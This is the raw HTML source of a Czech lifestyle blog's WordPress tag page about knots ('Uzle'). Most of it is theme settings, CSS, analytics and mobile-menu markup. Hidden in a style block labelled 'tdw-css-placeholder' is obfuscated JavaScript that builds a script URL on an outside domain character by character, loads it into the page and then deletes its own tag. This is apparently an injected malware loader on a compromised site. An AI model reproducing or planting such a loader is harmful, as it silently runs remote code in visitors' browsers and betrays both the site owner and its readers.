var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="1311965093";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/uzle/",
                    "name": "Uzle"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-uzle tag-1002 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
